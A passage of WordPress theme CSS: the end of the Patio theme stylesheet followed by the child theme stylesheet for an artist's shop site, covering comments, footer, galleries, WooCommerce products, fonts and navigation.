#respond .comment-subscription-form label {
  padding-bottom: 0;
  vertical-align: middle;
}

.comment-list #respond {
  padding-bottom: 30px;
  -webkit-animation-name: reply_respond;
  animation-name: reply_respond;
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.comment-list .depth-2 #respond .comment-form-author,
.comment-list .depth-2 #respond .comment-form-email,
.comment-list .depth-2 #respond .comment-form-url {
  width: 100%;
  margin-right: 0;
}

#cancel-comment-reply-link {
  font-size: 14px;
  font-size: 0.875rem;
  text-decoration: none;
  color: white;
  position: absolute;
  top: 0;
  right: 0;
  border: 2px solid white;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
  padding: 5px 20px;
}
@media screen and (min-width: 1200px) {
  #cancel-comment-reply-link {
    font-size: 16px;
    font-size: 1rem;
  }
}
#cancel-comment-reply-link:hover {
  color: #FF8F00;
  border-color: #FF8F00;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .comment-list .children {
    margin-left: 80px;
  }
}
/* Desktop Large Adjustment */
@media screen and (min-width: 1200px) {
  .comments-title {
    font-size: 26.25px;
    font-size: 1.64063rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comments-title {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

@media screen and (min-width: 1200px) {
  #reply-title {
    font-size: 26.25px;
    font-size: 1.64063rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  #reply-title {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

@media screen and (min-width: 1200px) {
  #respond .comment-form-author,
  #respond .comment-form-email,
  #respond .comment-form-url {
    display: inline-block;
    width: 31.6%;
  }

  #cancel-comment-reply-link {
    top: 6px;
  }
}
/*--------------------------------------------------------------
10.5 Footer
--------------------------------------------------------------*/
#search-wrap {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.98);
  z-index: 100;
  display: none;
}
#search-wrap.active {
  display: block;
  -webkit-animation-name: search_wrap_in;
  animation-name: search_wrap_in;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
#search-wrap.fadeOut {
  -webkit-animation-name: search_wrap_out;
  animation-name: search_wrap_out;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
#search-wrap .wrap {
  padding-top: 30px;
  padding-bottom: 30px;
}
#search-wrap form {
  margin-right: 50px;
}
#search-wrap .search-field {
  box-sizing: border-box;
  border-top: none;
  border-right: none;
  border-left: none;
}
#search-wrap .search-submit {
  display: none;
}
#search-wrap .search-toggle-close {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: 3px;
}
#search-wrap .search-toggle-close:before {
  font-family: 'Genericons';
  content: '\f406';
  padding: 12px;
  display: inline-block;
  font-size: 16px;
}

.admin-bar #search-wrap .wrap {
  padding-top: 74px;
}

#colophon {
  background: white;
  border-top: 1px solid #CFCFCF;
}
#colophon .footer-widgets-wrap {
  padding: 50px 0 10px;
  /**
  * Default WordPress Widgets
  */
  /**
  * Jetpack widgets
  */
}
#colophon .footer-widgets-wrap:after {
  content: '';
  width: 250px;
  height: 2px;
  display: block;
  background: #DFDFDF;
  margin: 80px auto 0;
}
#colophon .footer-widgets-wrap.column-0 {
  display: none;
}
#colophon .footer-widgets-wrap .footer-widgets {
  display: inline-block;
  vertical-align: top;
  color: #6E6E6E;
  width: 100%;
}
#colophon .footer-widgets-wrap .footer-widgets .widget {
  padding-right: 40px;
}
#colophon .footer-widgets-wrap .footer-widgets .widget-title {
  font-weight: 300;
  margin-top: 30px;
  margin-bottom: 15px;
  color: #000;
  line-height: 1.2;
}
#colophon .footer-widgets-wrap .footer-widgets ul {
  margin-left: 1.25em;
  padding-left: 0;
}
#colophon .footer-widgets-wrap .footer-widgets ul li, #colophon .footer-widgets-wrap .footer-widgets ol li {
  margin-bottom: 5px;
}
#colophon .footer-widgets-wrap .footer-widgets p {
  margin-top: 0;
}
#colophon .footer-widgets-wrap .footer-widgets a {
  text-decoration: none;
  color: #6E6E6E;
}
#colophon .footer-widgets-wrap .footer-widgets a:hover {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .footer-widgets input[type="text"],
#colophon .footer-widgets-wrap .footer-widgets input[type="email"],
#colophon .footer-widgets-wrap .footer-widgets input[type="url"],
#colophon .footer-widgets-wrap .footer-widgets input[type="password"],
#colophon .footer-widgets-wrap .footer-widgets input[type="search"],
#colophon .footer-widgets-wrap .footer-widgets textarea {
  box-sizing: border-box;
}
#colophon .footer-widgets-wrap .widget_rss .widget-title a {
  color: #000;
}
#colophon .footer-widgets-wrap .widget_rss .widget-title a:hover {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .widget_rss ul {
  margin-left: 0;
}
#colophon .footer-widgets-wrap .widget_rss ul li {
  list-style: none;
  margin-bottom: 20px;
}
#colophon .footer-widgets-wrap .widget_rss .rsswidget {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .widget_rss .rsswidget:hover {
  text-decoration: underline;
  color: #000;
}
#colophon .footer-widgets-wrap .widget_rss .rss-date {
  display: block;
  font-size: .85em;
  color: #bfbfbf;
}
#colophon .footer-widgets-wrap .widget_rss cite {
  font-size: .85em;
}
#colophon .footer-widgets-wrap .widget_recent_comments li {
  font-style: italic;
  color: #000;
}
#colophon .footer-widgets-wrap .widget_recent_comments li .comment-author-link,
#colophon .footer-widgets-wrap .widget_recent_comments li a {
  font-style: normal;
  color: #6E6E6E;
}
#colophon .footer-widgets-wrap .widget_contact_info .contact-map {
  margin-bottom: 15px;
}
#colophon .footer-widgets-wrap .widget_contact_info .confit-address,
#colophon .footer-widgets-wrap .widget_contact_info .confit-phone,
#colophon .footer-widgets-wrap .widget_contact_info .confit-hours {
  font-size: .9em;
}
#colophon .footer-widgets-wrap .widget_jetpack_display_posts_widget h4 {
  font-weight: 300;
  font-size: 14px;
  font-size: 0.875rem;
}
@media screen and (min-width: 1200px) {
  #colophon .footer-widgets-wrap .widget_jetpack_display_posts_widget h4 {
    font-size: 16px;
    font-size: 1rem;
  }
}
#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a {
  color: #000;
}
#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a:hover {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .widget-grofile .grofile-thumbnail {
  border: 3px solid #000;
}
#colophon .footer-widgets-wrap .widget-grofile h4 a {
  color: #000;
}
#colophon .footer-widgets-wrap .widget_image figure {
  margin: 0;
}
#colophon .footer-widgets-wrap .widget_image .wp-caption-text {
  margin-top: .5em;
}
#colophon .footer-widgets-wrap .widget_rss_links a {
  vertical-align: middle;
  display: inline-block;
  line-height: 1;
}
#colophon .site-info {
  text-align: center;
  padding: 50px 0;
}
#colophon .site-info a:hover {
  color: #FF8F00;
}

/* WordPress' admin bar breakpoint */
@media screen and (min-width: 783px) {
  .admin-bar #search-wrap .wrap {
    padding-top: 60px;
  }
}
/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  #search-wrap .wrap {
    padding-top: 35px;
  }
  #search-wrap .search-field {
    font-size: 42px;
    font-size: 2.625rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  #search-wrap .search-field {
    font-size: 48px;
    font-size: 3rem;
  }
}

@media screen and (min-width: 1000px) {
  .admin-bar #search-wrap .wrap {
    padding-top: 65px;
  }

  #colophon .footer-widgets-wrap.column-1 .footer-widgets {
    width: 100%;
  }
  #colophon .footer-widgets-wrap.column-2 .footer-widgets {
    width: 50%;
  }
  #colophon .footer-widgets-wrap.column-3 .footer-widgets {
    width: 33%;
  }
  #colophon .footer-widgets-wrap.column-4 .footer-widgets {
    width: 25%;
  }
}
/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll #main .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

.infinite-loader {
  text-align: center;
  display: block;
  height: 73px;
}
.infinite-loader .spinner {
  display: block;
  margin: 55px auto 30px;
  left: 0 !important;
  top: auto !important;
  height: 73px;
}

.infinite-scroll #infinite-handle {
  padding: 40px 0;
}
.infinite-scroll #infinite-handle span {
  background: none;
  display: block;
  padding: 0;
}
.infinite-scroll #infinite-handle span button {
  background: #2E2E2E;
  color: white;
  text-decoration: none;
  font-size: 15.75px;
  font-size: 0.98438rem;
  padding: 15px 25px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px;
  display: block;
  line-height: 1;
  margin: 0 auto;
}
@media screen and (min-width: 1200px) {
  .infinite-scroll #infinite-handle span button {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.infinite-scroll #infinite-handle span button:hover {
  padding: 15px 25px;
  background: #FF8F00;
  font-size: 15.75px;
  font-size: 0.98438rem;
  margin: 0 auto;
  display: block;
  line-height: 1;
}
@media screen and (min-width: 1200px) {
  .infinite-scroll #infinite-handle span button:hover {
    font-size: 18px;
    font-size: 1.125rem;
  }
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption-text {
  text-align: center;
  opacity: .6;
  font-size: .8em;
  margin: 0.8075em 0;
  line-height: 1.4;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 0;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-item .gallery-icon a {
  display: block;
  line-height: .9;
}

.gallery-caption {
  display: block;
  line-height: 1.3;
  font-size: .85em;
  padding: 13px 20px 18px;
  opacity: .7;
}

/*--------------------------------------------------------------
13.0 Plugins
--------------------------------------------------------------*/
.entry-content hr.footnotes {
  display: none;
}
.entry-content ol.footnotes {
  font-size: 14px;
  font-size: 0.875rem;
  opacity: .7;
  position: relative;
  margin-top: 3em;
  padding-top: 2em;
  margin-bottom: 2em;
  margin-left: 0;
}
@media screen and (min-width: 1200px) {
  .entry-content ol.footnotes {
    font-size: 16px;
    font-size: 1rem;
  }
}
.entry-content ol.footnotes:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 65%;
  height: 2px;
  background: #e1e1e1;
}
.entry-content ol.footnotes li {
  margin-bottom: .3em;
}
.entry-content ol.footnotes li p {
  margin: 0 0 1em;
}
.entry-content ol.footnotes li p:last-child {
  margin-bottom: 0;
}
.entry-content ol.footnotes a.backlink {
  text-decoration: none;
}

.not-singular span.entry-subtitle {
  font-size: .7em;
  opacity: .6;
  margin-top: 2px;
  margin-bottom: 10px;
}

.singular span.entry-subtitle {
  margin-top: 2px;
  font-size: .55em;
  opacity: .6;
  line-height: 1.4;
}

/**
 * Automatically hide the site-title if site-logo is added
*/
body.has-site-logo #masthead .site-title {
  display: none;
}
body.has-site-logo #masthead .site-logo-link {
  max-height: 39px;
  display: inline-block !important;
}
body.has-site-logo #masthead .site-logo-link img {
  width: auto;
  height: 39px;
}


--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=102365558
body_size: 4162
content:
/*
 Theme Name:   Patio Child für katiakelm.de
 Theme URI:    http://katiakelm.de
 Description:  Patio child theme
 Author:       felix schwenzel
 Author URI:   http://wirres.net
 Template:     patio
 Version:      4.9.16
 Tags: 
*/



.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 5px;
}
.woocommerce div.product form.cart .variations th {
	padding: .7em 0 .65em;
}

.woocommerce div.product p.price, 
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
    color: #000;
}
.woocommerce div.product form.cart .button {
	width: 100%
}  

/* produkt archiv */
.woocommerce-page.columns-3 ul.products li.product, 
.woocommerce.columns-3 ul.products li.product,
.woocommerce ul.products.columns-3 li.product, 
.woocommerce-page ul.products.columns-3 li.product,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	width: auto;
} /* xxx width: 100%; height: auto; */

.woocommerce ul.products li.product a img {
    width: auto;
    height: 214px; /* 214px sweet spot*/
} 

@media screen and (max-width: 800px) {
  .woocommerce-page.columns-3 ul.products li.product, 
  .woocommerce.columns-3 ul.products li.product,
  .woocommerce ul.products.columns-3 li.product, 
  .woocommerce-page ul.products.columns-3 li.product,
  .woocommerce ul.products li.product, 
  .woocommerce-page ul.products li.product {
  	width: 100%;
  	height: auto;
  	float: right;
  } 
  .woocommerce ul.products li.product a img {
    width: 100%;
    height: auto;
  } 
}


.woocommerce ul.products li.first, 
.woocommerce-page ul.products li.first {
	clear: none;
}

ul.woocommerce-error  {
    padding-left: 3.5em;
}

.woocommerce.product-columns-3 ul.products li.product, 
.woocommerce-page.product-columns-3 ul.products li.product,
.woocommerce.product-columns-3 ul.products li.product.last, 
.woocommerce-page.product-columns-3 ul.products li.product.last {
	margin-right: 3.8%;
}

/* checkout/kasse */

#add_payment_method #payment ul.payment_methods li, 
.woocommerce-cart #payment ul.payment_methods li, 
.woocommerce-checkout #payment ul.payment_methods li {
	list-style: none;
}

/* warenkorb */

.cart-toggle {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: -3px;
  z-index: 60;
  position: relative;
}
.cart-toggle:active, .cart-toggle:focus, .cart-toggle:hover {
  background: none;
}
.cart-toggle:before {
  font-family: 'Genericons';
  content: '\f447';
  padding: 8px;
  display: inline-block;
  font-size: 24px;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .cart-toggle {
    margin-top: 0;
  }
}

/* bezahl buttons */

.wcpay-payment-request-wrapper {}
.ppc-button-wrapper {}

.product span.onsale {
    min-height: 3.236em;
    min-width: 3.236em;
    padding: .202em;
    font-size: 1em;
    font-weight: 700;
    position: absolute;
    text-align: center;
    line-height: 3.236;
    top: .5em;
    left: .5em;
    margin: 0;
    border-radius: 100%;
    background-color: #b3af54;
    color: #fff;
    font-size: .857em;
    z-index: 9;
}


/*
.woocommerce #content div.product div.images, 
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.images, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.images, 
.woocommerce-page div.product div.summary {
	float: none;
	width: 100%;
}
*/
/*
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
	float: left;
	width: 100%;
}
*/
/*
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary {
	float: left;
}
*/

.not-singular .hentry .entry-thumbnail,
.not-singular .product .entry-thumbnail {
  display: block;
  margin: -30px;
  width: 130%;
  height: 280px;
}

@font-face {
	font-family: 'fzmOldTypewriter';
	src: url('./fonts/fzmOldTypewriter.eot');
	src: local('fzmOldTypewriter'), url('./fonts/fzmOldTypewriter.woff') format('woff'), url('./fonts/fzmOldTypewriter.ttf') format('truetype');
}

/* chivo-regular - latin */
@font-face {
  font-family: 'Chivo';
  font-style: normal;
  font-weight: 400;
  src: url('./fonts/chivo-v17-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-regular.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-italic - latin */
@font-face {
  font-family: 'Chivo';
  font-style: italic;
  font-weight: 400;
  src: url('./fonts/chivo-v17-latin-italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-italic.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-900 - latin */
@font-face {
  font-family: 'Chivo';
  font-style: normal;
  font-weight: 900;
  src: url('./fonts/chivo-v17-latin-900.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-900.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-900.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-900italic - latin */
@font-face {
  font-family: 'Chivo';
  font-style: italic;
  font-weight: 900;
  src: url('./fonts/chivo-v17-latin-900italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-900italic.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-900italic.svg#Chivo') format('svg'); /* Legacy iOS */
}
body {
  background: #fff;
  border: none !important;
  padding-top: 3px;
}

#main article {
  font-family: "fzmOldTypewriter", "courier new", courier, mono-spaced;
}

/*
h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  font-family: "Chivo", Helvetica, Arial, sans-serif; 
}
*/

h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Medium"; 
}

h1.site-title,
h2.site-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Black"; 
  font-weight: 100 !important;
}

.comment-body blockquote,
.entry-content blockquote,
.entry-excerpt blockquote
{
	margin: .7em 0;
	font-weight: 300;
	line-height: 1.6;
	font-size: 1.0rem;
	border-left: 2px #000 solid;
	padding-top: .3em;
	padding-right: .7em;
	padding-left: 2em;
}

@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
	font-size: 18px;
	font-size: 1.125rem;
  }
}

#colophon .footer-widgets-wrap:after {
  content: '';
  width: 0px;
  height: 0px;
  background: transparent;
  margin: 80px auto 0;
  display: none;
}

.singular .entry-footer .edit-link {
  border-top: none;
}

body.has-site-logo #masthead .site-logo-link {
  max-height: 78px;
  display: inline-block !important;
}
body.has-site-logo #masthead .site-logo-link img {
  width: auto;
  height: 78px;
}
#masthead .site-branding {
  z-index: 100;
}
.main-navigation {
/*  z-index: 40; */
  top: 33px;
}
.main-navigation .menu-toggle {
  overflow: hidden;
}
.search-toggle,
.cart-toggle {
  top: 23px;
  overflow: hidden;
  /*padding-top: 33px;*/
}
.menu-wrap {
/*  z-index: 60 */
}
#masthead .wrap {
  padding: 10px 0;
}

.main-navigation .menu-wrap {
  background: #fff !important;
}
.main-navigation .menu-wrap:before {
  background: #fff !important;
}
.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
  color: #000 !important;
}

.entry-meta {
  display: none;
}

.gallery img {
	border: 0px solid #cfcfcf;
	margin: 0 0 2px 0;
}
.s-category-zeichnung .gallery img,
.category-zeichnung .gallery img
{
	border-color: #ccc;
	border-width: 1px;
	border-style: solid;
}

.singular .entry-footer div.author-link {
  display: none;
}
.singular .entry-footer .tag-size:before {
  content: '\f474';
}
.singular .entry-footer .tag-camera:before {
  content: '\f102';
}
.singular .entry-footer .tag-brush:before {
  content: '\f506';
}
.singular .entry-footer .tag-dot:before {
  content: '\f428';
}
.singular .entry-footer .tag-info:before {
  /* content: '\f455'; */
}
.singular .entry-footer .date-link:before {
  content: '\f307';
}
.singular .entry-footer .tag-sku:before {
  content: '\f416';
}


input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  /*border-bottom: 3px solid #979797;*/
  border: 1px solid #ccc;
  /*padding-bottom: 10px;*/
}

.entry-content h2,
.entry-content h3,
.entry-content h4 {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif;*/
  font-family: "TTFors-Medium"; 
  font-weight: 200;
}


@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover,
  .main-navigation .menu-item-has-children:hover {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children,
  .main-navigation .page_item_has_children:hover .sub-menu,
  .main-navigation .menu-item-has-children:hover .children,
  .main-navigation .menu-item-has-children:hover .sub-menu {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover > a,
  .main-navigation .menu-item-has-children:hover > a {
    background: #fff !important;
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children li a:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li a:hover,
  .main-navigation .menu-item-has-children:hover .children li a:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
    background: #ffa533;
  }
  .main-navigation .children,
  .main-navigation .sub-menu {
    background: #fff !important;
  }
  .not-found .widget_links,
  .not-found .widget_pages {
    width: 309.5px;
    min-height: 300px;
    margin: 6px 4px;
    padding: 25px;
    display: inline-block;
    vertical-align: top;
    background: #EDEDED;
    overflow: hidden;
  }
  .not-found .widget_links ul, 
  .not-found .widget_pages ul {
    padding-left: 1.4em;
  }
  .not-found .widget_links ul li,
  .not-found .widget_pages ul li {
    margin-bottom: 5px;
  }
  .not-found .widget_links .widget-title,
  .not-found .widget_links .widgettitle,
  .not-found .widget_pages .widget-title,
  .not-found .widget_pages .widgettitle {
    margin-top: 0;
    margin-bottom: 10px;
  }
}

@media screen and (min-width: 1200px) {
 .not-found .widget_links, 
 .not-found .widget_pages {
    width: 382px;
    min-height: 325px;
    margin-left: 4.7px;
 }
}

@media screen and (max-width: 1000px) {
  .main-navigation .menu-wrap {
    box-shadow: 0 3px 15px rgba(0, 0, 0, 0.2);
  }
}

nav.main-navigation a:hover {
  color: #848484 !important;
}
@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover .sub-menu li:hover a,
  .main-navigation .menu-item-has-children:hover .children li:hover a,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover a {
    color: white !important;
  }

}

.jp-carousel-titleanddesc-title,
div.jp-carousel-titleanddesc-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

.jp-carousel-light a.jp-carousel-image-download,
.jp-carousel-light a.jp-carousel-image-download:hover,
a.jp-carousel-light a.jp-carousel-image-download,
a.jp-carousel-light a.jp-carousel-image-download:hover {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

a.more-link {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
  font-weight: 400 !important;
}
/* ############################################## */
/**
 * Hentry style for not-singular page
 */
.not-singular #main {
  padding: 50px 0 10px;
}
/* woo not singular problem — entry-header auch angucken*/
.not-singular .hentry,
.not-singular .product {
  width: 100%;
  display: inline-block;
  background: #EDEDED;
  vertical-align: top;
  margin: 6px 0;
  padding: 30px;
  overflow: hidden;
  position: relative;
}
.not-singular .hentry .entry-title,
.not-singular .product .entry-title {
  font-size: 22.75px;
  font-size: 1.42188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .not-singular .product .entry-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}
.not-singular .hentry .entry-title a,
.not-singular .product .entry-title a {
  text-decoration: none;
}
.not-singular .hentry .entry-title a:hover,
.not-singular .product .entry-title a:hover {
  color: #FF8F00;
}
.not-singular .hentry .entry-meta,
.not-singular .product .entry-meta {
  font-size: 12.25px;
  font-size: 0.76563rem;
}
/* ############################################## */


/* xxx */
article.category-malerei-chronologisch header.entry-header {
  /*display: none;*/
}

/* woo not singular problem — entry-header auch angucken*/
body.single-post article.post header.entry-header,
body.single-post article.product header.entry-header {
  display: none;
}

.not-singular .hentry.has-post-thumbnail .entry-header,
.not-singular .product.has-post-thumbnail .entry-header {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 20px;
  color: white;
  background: -moz-linear-gradient(top, transparent 100%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(100%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 100%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 100%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 100%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 100%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}
.not-singular .hentry.has-post-thumbnail .entry-header a,
.not-singular .product.has-post-thumbnail .entry-header a {
  color: white;
}
.not-singular .hentry.has-post-thumbnail .entry-header a:hover,
.not-singular .product.has-post-thumbnail .entry-header a:hover {
  color: white;
  opacity: .65;
}
.not-singular .hentry.has-post-thumbnail:hover .entry-header,
.not-singular .product.has-post-thumbnail:hover .entry-header {
  padding-top: 40px;
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 0%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 0%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}

.not-singular .hentry .entry-title,
.not-singular .product .entry-title {
  font-size: 12.75px;
  font-size: 1.042188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
  display: none;
}
.not-singular .hentry:hover .entry-title,
.not-singular .product:hover .entry-title {
  font-size: 12.75px;
  font-size: 1.042188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
  display: block;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .not-singular .product .entry-title {
    font-size: 16px;
    font-size: 1.0625rem;
  }
}


/* spezial ansicht einzelarbeiten */
@media screen and (min-width: 768px) {

/* woo not singular problem — entry-header auch angucken*/
  .date .hentry,
  .date .product,
  .tag .hentry,
  .tag .product,
  .not-singular .category-malerei-chronologisch.hentry,
  .not-singular .category-malerei-chronologisch.product,
  .not-singular .hentry,
  .not-singular .product {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry .entry-thumbnail,
  .date .product .entry-thumbnail,
  .tag .hentry .entry-thumbnail,
  .tag .product .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product .entry-thumbnail,
  .not-singular .hentry .entry-thumbnail,
  .not-singular .product .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
  }
  .date .hentry.three-column,
  .date .product.three-column,
